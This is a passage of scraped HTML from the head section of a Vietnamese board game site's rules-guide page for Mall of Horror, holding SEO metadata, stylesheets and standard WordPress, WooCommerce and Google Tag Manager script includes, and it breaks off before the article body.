

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/
body_size: 25697
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://boardgamespirit.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Hướng dẫn chơi Mall of Horror chi tiết dễ hiểu nhất - Board Game Spirit</title>
<meta name="description" content="Nếu bạn là một tín đồ về thể loại zombie, sinh tồn... thì Mall Of Horror là dành cho bạn. Trò chơi lấy bối cảnh trong thế giới khắc nghiệt đầy rẫy Zombie..." />
<link rel="canonical" href="https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn chơi Mall of Horror chi tiết dễ hiểu nhất - Board Game Spirit" />
<meta property="og:description" content="Nếu bạn là một tín đồ về thể loại zombie, sinh tồn... thì Mall Of Horror là dành cho bạn. Trò chơi lấy bối cảnh trong thế giới khắc nghiệt đầy rẫy Zombie..." />
<meta property="og:url" content="https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/" />
<meta property="article:published_time" content="2021-07-20T08:45:22+00:00" />
<meta property="og:image" content="https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Boardgamespirit" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Boardgamespirit" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="15 phút" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/","url":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/","name":"Hướng dẫn chơi Mall of Horror chi tiết dễ hiểu nhất - Board Game Spirit","isPartOf":{"@id":"https://boardgamespirit.com/#website"},"primaryImageOfPage":{"@id":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/#primaryimage"},"image":{"@id":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/#primaryimage"},"thumbnailUrl":"https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror.jpg","datePublished":"2021-07-20T08:45:22+00:00","author":{"@id":"https://boardgamespirit.com/#/schema/person/407d1c6c75477bda085acdce670e92e8"},"description":"Nếu bạn là một tín đồ về thể loại zombie, sinh tồn... thì Mall Of Horror là dành cho bạn. Trò chơi lấy bối cảnh trong thế giới khắc nghiệt đầy rẫy Zombie...","breadcrumb":{"@id":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/#primaryimage","url":"https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror.jpg","contentUrl":"https://boardgamespirit.com/wp-content/uploads/2021/07/board-game-mall-of-horror.jpg","width":1200,"height":900,"caption":"mall of horror, mall of horror board game"},{"@type":"BreadcrumbList","@id":"https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://boardgamespirit.com/"},{"@type":"ListItem","position":2,"name":"Bài viết","item":"https://boardgamespirit.com/trang-chu/cac-bai-viet-ve-board-game-khong-the-bo-qua/"},{"@type":"ListItem","position":3,"name":"[ HƯỚNG DẪN ] LUẬT CHƠI MALL OF HORROR"}]},{"@type":"WebSite","@id":"https://boardgamespirit.com/#website","url":"https://boardgamespirit.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boardgamespirit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://boardgamespirit.com/#/schema/person/407d1c6c75477bda085acdce670e92e8","name":"Boardgamespirit","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://boardgamespirit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c72db8ff1fde57fff8eb03c76dc0cbc3a06edf10ca525d810f6662d253ef3cb4?s=96&d=mm&r=g","caption":"Boardgamespirit"},"sameAs":["https://boardgamespirit.com"],"url":"https://boardgamespirit.com/author/boardgamespirit/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://boardgamespirit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://boardgamespirit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; [ HƯỚNG DẪN ] LUẬT CHƠI MALL OF HORROR Dòng bình luận" href="https://boardgamespirit.com/huong-dan-luat-choi-mall-of-horror/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://boardgamespirit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboardgamespirit.com%2Fhuong-dan-luat-choi-mall-of-horror%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://boardgamespirit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboardgamespirit.com%2Fhuong-dan-luat-choi-mall-of-horror%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/dfmo15mb/dwuv5.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://boardgamespirit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/13l3hbk8/dwuv5.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://boardgamespirit.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741710170' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/1fsf396b/dwv8h.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/8ht4wphw/dwv8h.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
src:
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
url(https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://boardgamespirit.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://boardgamespirit.com/wp-content/themes/flatsome/style.css?ver=3.20.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//boardgamespirit.com/wp-content/cache/wpfc-minified/f15v3kqx/dwuv5.css" media="all"/>
<script src='//boardgamespirit.com/wp-content/cache/wpfc-minified/jylq5i4b/dwuv5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://boardgamespirit.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//boardgamespirit.com/wp-content/cache/wpfc-minified/98uwf0gl/dwuv5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://boardgamespirit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boardgamespirit.com/wp-json/wp/v2/posts/1314" /><meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
